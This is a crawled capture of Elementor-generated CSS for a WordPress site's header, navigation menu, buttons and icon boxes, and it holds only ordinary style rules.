.wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-wrap{max-width:190px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:left;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon{font-size:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon svg{width:18px;height:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-block .wpr-button-text{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline-block .wpr-button-content{padding:8px 8px 8px 8px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2507 .elementor-element.elementor-element-6ece824{z-index:0;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{padding:0px 20px 0px 20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-size:13px;}}@media(max-width:767px){.elementor-2507 .elementor-element.elementor-element-63333d1{text-align:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:50%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:50%;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-56287401{width:100%;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:center;}}@media(min-width:768px){.elementor-2507 .elementor-element.elementor-element-b505a3f{width:68.942%;}.elementor-2507 .elementor-element.elementor-element-5ad3f07{width:16.599%;}.elementor-2507 .elementor-element.elementor-element-b68a217{width:14.037%;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:12.542%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:67.288%;}.elementor-2507 .elementor-element.elementor-element-56287401{width:19.475%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1769039045
body_size: 33198
content:
.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
